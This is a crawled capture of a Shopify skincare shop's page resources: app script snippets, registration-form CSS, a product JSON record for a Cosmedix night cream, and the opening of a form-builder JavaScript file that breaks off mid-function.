        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...{"web_pixel":true},
        shipping_product_img: 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/booster.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bogos.booster.min.css"></div>

<!-- END app snippet -->




</div><div id="shopify-block-Aa0tHZnduNlRNNjcxU__14684659138027382045" class="shopify-block shopify-app-block"><!-- XO Gallery: https://apps.shopify.com/xo-gallery -->







  
    <link href="https://cdn.shopify.com/extensions/019b18a3-ac9d-7de5-aab6-0a9e8418b8b9/gallery-full-101/assets/xo-gallery.css" rel="stylesheet" type="text/css" media="all" />
    
    <link href="https://cdn.xotiny.com/assets/shop/shopsolar/gallery/main.min.css?v=1764941659066" rel="stylesheet" type="text/css" media="all" />
    <script>
      var xoUpdate =1764941659066;var xoMultiLang =false;
      var xoDfLang ="en";
      var xogMoneyFormat = `&euro;{{amount}}`;</script>
    <script src="https://cdn.shopify.com/extensions/019b18a3-ac9d-7de5-aab6-0a9e8418b8b9/gallery-full-101/assets/xo-gallery.js" defer="defer" type="module"></script>
  

<!-- End: XO Gallery -->


</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019b21db-9806-7b53-aa64-922a03e2fa66/approvemate-217/assets/apponst.css
body_size: 883
content:
.onst-registration-form {
    width: 100%;
    position: relative;
    padding: 50px 0px;
}
.onst-registration-form .onst-registration-form-container {
    box-sizing: border-box;
    width: 100%;
    max-width: 450px;
    padding: 0 20px;
    margin: auto;
}
.onst-registration-form h2.title {
    margin: 0;
	text-align:center;
	font-size:26px;
}
.onst-registration-form-container-box {
    position: relative;
    width: 100%;
    padding-top: 30px;
}
.onst-registration-form-container-box form {
    position: relative;
    width: 100%;
	text-align:center;
    display: block !important;
}
.onst-registration-form-container-box form .onst-field {
    position: relative;
    width: 100%;
	order:1;
}
.onst-registration-form-container-box form .onst-field label {
    display: none;
}
.onst-registration-form-container-box form .onst-field input {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
}
.onst-registration-form button {
    padding: 12px 25px;
    font-size: 16px;
    border: 0;
    background-color: #000;
    color: #fff;
    cursor: pointer;
	line-height:1.6em;
}
.onst-registration-form-container-box form .onst-backtologin {
    width: 100%;
    position: relative;
    padding-top: 8px;
}
.onst-registration-form-container-box form .onst-backtologin a {
    text-decoration: none;
    border-bottom: 1px solid;
}
.onst-registration-form-container-box form .onst-field .onst-warning {
    display: none;
    font-size: 14px;
    text-align: left;
    color: #df0707;
}
.onst-registration-form-container-box form .onst-field .onst-warning.onstactive {
	display: block;
}
.onst-register-action span,
.onst-whole-register-action span,
.onst-custom-form-submit span,
.onst-newsletter-action span {
    font-size: 24px;
    display: none !important;
    line-height: 1em;
    margin-left: 5px;
	animation: onstloading 1s linear infinite;
}
.onst-register-action.onstloading,
.onst-whole-register-action.onstloading,
.onst-custom-form-submit.onstloading,
.onst-custom-form-submit.uploading-file,
.onst-newsletter-action.onstloading {
    opacity: 0.6;
    cursor: progress;
}
.onst-register-action.onstloading span,
.onst-whole-register-action.onstloading span,
.onst-custom-form-submit.onstloading span,
.onst-newsletter-action.onstloading span{
	display:block !important;
}
.onst-registration-form-container-box form .onst-success-message {
    font-size: 16px;
    padding: 10px;
    line-height: 1.2em;
    margin-top: 10px;
    width: 100%;
    background-color: #ddffd9;
    color: #0a5801;
    border: 1px solid;
	display:none;
}
.onst-registration-form-container-box form .onst-success-message.onstactive {
	display:block;
}
.onst-custom-form-box .onst-backtologin.top-login-link {
    text-align: center;
    padding-bottom: 20px;
}
.onst-registration-form-container-box form .onst-field .onst-field-title {
    text-align: left;
    margin: 0;
    font-size: 18px;
    padding: 0;
    margin-bottom: -10px;
}
@keyframes onstloading {
  0% { 
    transform: rotate(0); 
  }
  100% { 
    transform: rotate(360deg);
  }
}

.onst-registration-form .onst-registration-form-container p.subtitle {
    margin: 0;
    text-align: center;
    padding-top: 5px;
	font-size:16px;
}
.onst-registration-form .onst-registration-form-container.onst-big-form {
    max-width: 700px;
}
.onst-registration-form-container-box form .onst-field-group {
    display: flex;
    gap: 20px;
}
.onst-registration-form-container-box form .onst-field select {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field label {
    display: block;
    text-align: left;
    line-height: 1.2em;
    padding-bottom: 8px;
}
.onst-registration-form-container-box form .onst-field textarea {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
}
.onst-registration-form-container-box form .onst-field input,
.onst-registration-form-container-box form .onst-field select,
.onst-registration-form-container-box form .onst-field textarea{
	font-family: inherit;
}
.onst-registration-form-container-box .onst-register-form-fields {
    position: relative;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
	padding-bottom:20px;
}
.onst-registration-form-container-box .onst-register-form-fields .onst-field.onst-size-half {
    width: 100%;
    max-width: calc( 50% - 10px );
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-1 {
    order: 1;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-2 {
    order: 2;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-3 {
    order:3;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-4 {
    order:4;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-5 {
    order: 5;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-6 {
    order: 6;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-7 {
    order: 7;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-8 {
    order: 8;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-9 {
    order: 9;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-10 {
    order: 10;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-11 {
    order: 11;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-12 {
    order: 12;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-13 {
    order: 13;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-14 {
    order: 14;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-16 {
    order: 16;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-17 {
    order: 17;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-18 {
    order: 18;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-19 {
    order: 19;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-20 {
    order: 20;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-21 {
    order: 21;
}
.onst-custom-form-box-loader {
    position: relative;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.onst-custom-form-box-loader .onst-loading-icon {
    border: 5px solid #edecec;
    border-top: 5px solid #3c3c3c;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    animation: onstspin 2s linear infinite;
    display: inline-block;
}
 @keyframes onstspin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
.onst-custom-form-box {
    position: relative;
    width: 100%;
    padding-top: 30px;
}
.onst-registration-form-container-box form .onst-field input[type="radio"],
.onst-registration-form-container-box form .onst-field input[type="checkbox"] {
    margin: 0;
    width: auto;
    margin-right: 9px;
    display: inline-block;
    line-height: 1em;
    height: auto;
    min-height: fit-content;
    -webkit-appearance:auto;
    -moz-appearance:inherit;
    position:relative;
    appearance:auto;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions p {
    margin: 0;
    text-align: left;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions label {
    padding: 0;
    cursor: pointer;
}
.onst-custom-form-box .onst-registration-form-container-box {
    padding-top: 0;
}
.onst-password-field {
    position: relative;
    width: 100%;
}
.onst-password-field span.password-view,
.onst-password-field span.password-view-js {
    font-size:0;
    position: absolute;
    right: 5px;
    top: 0;
    bottom: 0;
    cursor: pointer;
    display: flex;
    align-items: center;
}
.onst-password-field span.password-view-js:before,
.onst-password-field span.password-view:before {
    content: "";
    width: 18px;
    height: 18px;
    background-size: cover;
    opacity: 0.7;
}
.onst-registration-form-container-box form .onst-field.onst-upload-field p {
    text-align: left;
    padding: 0;
    margin: 0;
    padding-top: 5px;
}
.onst-field-upload-box {
    position: relative;
    width: 100%;
}
.onst-field-upload-box .onst-file-input {
    position: relative;
    width: 100%;
}
.onst-field-upload-box .onst-file-input input[type="file"] {
    display: none;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label {
    padding:12px 15px;
    display: flex;
    align-items: center;
    gap:5px;
    overflow: hidden;
}
.onst-field-upload-box .onst-file-input label {
    border-radius: 0;
    border: 1px solid #a3a3a3;
    font-size: 14px;
    cursor: pointer;
}
.onst-field-upload-box .onst-file-input label .onst-upload-icon {
    width: 16px;
    height: 16px;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    opacity: 0.7;
}
.onst-field-upload-box .onst-file-input label span.onst-selected-file-name {
    font-style: italic;
    font-weight: 600;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label div {
    display: flex;
    gap: 5px;
    white-space: nowrap;
    width: 100%;
    max-width: calc(100% - 21px);
    overflow: hidden;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader {
    position: absolute;
    top: 100%;
    height: 4px;
    background-color: #eee;
    width: 100%;
    display: inline-block;
    left: 0;
    opacity:0;
    visibility: hidden;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader.onstactive{
    opacity:1;
    visibility: visible;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader .upload-loader-progress {
    display: inline-block;
    height: 100%;
    width: 1%;
    background-color: #878787;
    position: absolute;
    left: 0;
}
@media only screen and (max-width: 600px) {
  .onst-registration-form-container-box form .onst-field-group{
	gap: 0;
    flex-wrap: wrap;
  }
  .onst-registration-form-container-box .onst-register-form-fields .onst-field.onst-size-half{
	 max-width:100%; 
  }
}
.onst-registration-form-container-box form .onst-field.hidden-onst{
    display: none !important;
}
.onst-registration-form-container-box form .onst-field .descriptionbox {
    text-align: left;
}
.onst-registration-form-error-box p {
    text-align: center;
    color: #df0707;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://southwilliamclinic.com/products/resync-revitalizing-night-cream.js
body_size: 682
content:
{"id":7975048052975,"title":"Resync Revitalizing Night Cream","handle":"resync-revitalizing-night-cream","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eResync Revitalizing Night Cream is a hydrating moisturiser that quenches skin with long-lasting moisture while you sleep. Wrap the complexion in antioxidant-rich ingredients and help restore radiance and revitalize the look of skin while delivering unprecedented hydration. This rich, overnight treatment is formulated for all skin types to help refine skin texture and tone after being exposed to environmental stressors.\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBenefits:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e• Deeply hydrates the skin to help improve softness and radiance\u003cbr data-mce-fragment=\"1\"\u003e• Revitalizes the look of skin after exposure to environmental stressors, such as blue light\u003cbr data-mce-fragment=\"1\"\u003e• Help improve the overall appearance of fine lines, dark spots and uneven texture\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCautions:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eFor external use only. Keep out of reach of children. Avoid direct contact with eyes.\u003cbr data-mce-fragment=\"1\"\u003eIf contact occurs, rinse thoroughly with water. Test for sensitivity. Discontinue use\u003cbr data-mce-fragment=\"1\"\u003eifexcessive skin irritation develops or increases. If irritation persists, consult\u003cbr data-mce-fragment=\"1\"\u003ea health care practitioner.\u003c\/p\u003e","published_at":"2025-07-23T17:22:28+01:00","created_at":"2023-01-10T11:01:10+00:00","vendor":"Cosmedix","type":"Moisturisers","tags":["All Products","Brand_Cosmedix","Moisturiser","Product Type_Moisturiser"],"price":6440,"price_min":6440,"price_max":6440,"available":false,"price_varies":false,"compare_at_price":9200,"compare_at_price_min":9200,"compare_at_price_max":9200,"compare_at_price_varies":false,"variants":[{"id":43711822266607,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP290","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Resync Revitalizing Night Cream","public_title":null,"options":["Default Title"],"price":6440,"weight":0,"compare_at_price":9200,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"847137054649","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/Screenshot2023-01-10at10.59.45.png?v=1673348472"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/Screenshot2023-01-10at10.59.45.png?v=1673348472","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/resync-revitalizing-night-cream","media":[{"alt":null,"id":31822400454895,"position":1,"preview_image":{"aspect_ratio":0.783,"height":644,"width":504,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/Screenshot2023-01-10at10.59.45.png?v=1673348472"},"aspect_ratio":0.783,"height":644,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/Screenshot2023-01-10at10.59.45.png?v=1673348472","width":504}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019b21db-9806-7b53-aa64-922a03e2fa66/approvemate-217/assets/apponstcust.js
body_size: 10091
content:
document.addEventListener("DOMContentLoaded", () => {
	var customforms = document.querySelectorAll('.onst-custom-form-box');
	var appurl = 'https://approve.surecust.com';
	
	var formsQueue = []; // Queue to store forms to be processed
	var country_state = 0;
	var country_state_js_url = '';
	var brandingadded = false;
	
	if (customforms.length > 0) {
        // Enqueue forms to the queue
		var shopUrl = '';
        customforms.forEach(formBox => {
            formsQueue.push(formBox);
			shopUrl = formBox.getAttribute('data-shop');
        });
        processNextForm(shopUrl);
    }

	function formCreation(formBox, data, customerId, shop, formId, productId, productTitle){
		formBox.innerHTML="";
		var formIdCorrect = false;
		if( data.data == 'empty' ){}else{
			if( data.data.length > 0 ){
				var formData = data.data[0];
				var formFields = JSON.parse(formData.settings);
				var formFieldHtml = '';
				var loginposition = 'bottom';
				var loginprefix = 'Already have an account?';
				var emailalready = 'Email Already Taken! Try a different Email or Login';
				var formType = formData.type;
				if( formType == 'poscustomer' ){}else{
					if( formData.loginposition ){
						if( formData.loginposition == 'top' ){
							loginposition = 'top';
						}
					}
					if( formData.emailalready ){
						if( formData.emailalready !== null ){
							emailalready = formData.emailalready;
						}
					}
					if( formData.loginprefix ){
						if( formData.loginprefix !== null ){
							loginprefix = formData.loginprefix;
						}
					}
					var dynamicConditions = [];
					if( formFields.length > 0 ){
						var rearrangedArray = rearrangeArrayByPosition(formFields);
						if( formType == 'wholesale' || formType == 'customer' ){
							if( loginposition == 'top' ){
								if( formData.login !== '' ){
									formFieldHtml += '<div class="onst-backtologin top-login-link">'+loginprefix+' <a href="/account/login">'+formData.login+'</a></div>';
								}
							}
						}
						formFieldHtml += '<div class="onst-registration-form-container-box SureCust-App">';
						formFieldHtml += '<form method="post" class="onst-custom-form onst-show-labels SureCust-App" action="/account" autocomplete="on" accept-charset="UTF-8" data-type="'+formType+'">';
							formFieldHtml += '<input type="hidden" name="form_type" value="create_customer">';
							formFieldHtml += '<input type="hidden" name="wcustomer[id]" value="'+customerId+'">';
							formFieldHtml += '<input type="hidden" name="wcustomer[shop]" value="'+shop+'">';
							formFieldHtml += '<input type="hidden" name="wcustomer[formid]" value="'+formId+'">';
							formFieldHtml += '<input type="hidden" name="wcustomer[formtype]" value="'+formType+'">';
							var sureid = Date.now().toString(); 
							formFieldHtml += '<input type="text" name="surecust-'+sureid+'" style="display:none !important;">';

							if( formType == 'productenquiry' ){
								formFieldHtml += '<input type="hidden" name="wcustomer[productid]" value="'+productId+'">';
								formFieldHtml += '<input type="hidden" name="wcustomer[producttitle]" value="'+productTitle+'">';
							}
							formFieldHtml += '<div class="onst-register-form-fields SureCust-App">';
							rearrangedArray.forEach(function(field,index){
								if( field.type == "first_name" || field.type == "last_name" || field.type == "text" || field.type == "password" || field.type == "number" || field.type == "tel" || field.type == "customer_phone" || field.type == "customer_password" || field.type == "datepicker" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.type == "password" || field.type == "customer_password" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-password-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<div class="onst-password-field"><input type="password" name="'+field.name+'" id="wRegisterForm-password-'+index+'" placeholder="'+field.placeholder+'" data-required="'+field.require+'"><span class="password-view-js">&#128065;</span></div>';
											}else if( field.type == "number" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-number-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="number" min="'+field.min+'" max="'+field.max+'" name="'+field.name+'" id="wRegisterForm-number-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											}else if( field.type == "tel" || field.type == "customer_phone" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-tel-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="tel" name="'+field.name+'" id="wRegisterForm-tel-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											}else if( field.type == "datepicker" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-tel-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="date" name="'+field.name+'" id="wRegisterForm-tel-'+index+'" data-required="'+field.require+'">';
											}else{
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-text-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="text" name="'+field.name+'" id="wRegisterForm-text-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											}
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "customer_email" || field.type == "email" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-email-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<input type="email" name="'+field.name+'" id="wRegisterForm-email-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											var customer_email_class = "extra-email-onst";
											if( field.type == "customer_email" ){
												customer_email_class = "customer-email-onst";
											}
											if( field.requiremsg !== '' ){
												if( field.validationmsg !== '' ){
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="'+field.requiremsg+'" data-valid="'+field.validationmsg+'" data-already="'+emailalready+'"></span>';
												}else{
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="'+field.requiremsg+'" data-valid="Please enter a valid email address." data-already="'+emailalready+'"></span>';
												}
											}else{
												if( field.validationmsg !== '' ){
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="This field is required." data-valid="'+field.validationmsg+'" data-already="'+emailalready+'"></span>';
												}else{
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="This field is required." data-valid="Please enter a valid email address." data-already="'+emailalready+'"></span>';
												}
											}
											formFieldHtml += '</div>';
								}else if( field.type == "textarea" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-textarea-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<textarea rows="5" name="'+field.name+'" id="wRegisterForm-textarea-'+index+'" placeholder="'+field.placeholder+'" data-required="'+field.require+'"></textarea>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "select" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-select-'+index+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<select id="wRegisterForm-select-'+index+'" name="'+field.name+'" data-required="'+field.require+'">';
												if( field.options.length > 0 ){
													field.options.forEach(function(option,index){
														formFieldHtml += '<option value="'+option.value+'">'+option.label+'</option>';
													});
												}
											formFieldHtml += '</select>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "radio" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-radio-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<div class="onst-field-roptions">';
												if( field.roptions.length > 0 ){
													var outerIndex = index;
													field.roptions.forEach(function(option,index){
														formFieldHtml += '<div class="onst-field-roptions-item">';
															formFieldHtml += '<label for="wRegisterForm-radio-'+outerIndex+'-inner-'+index+'" data-required="'+field.require+'">';
																if( option.checked == "yes" ){
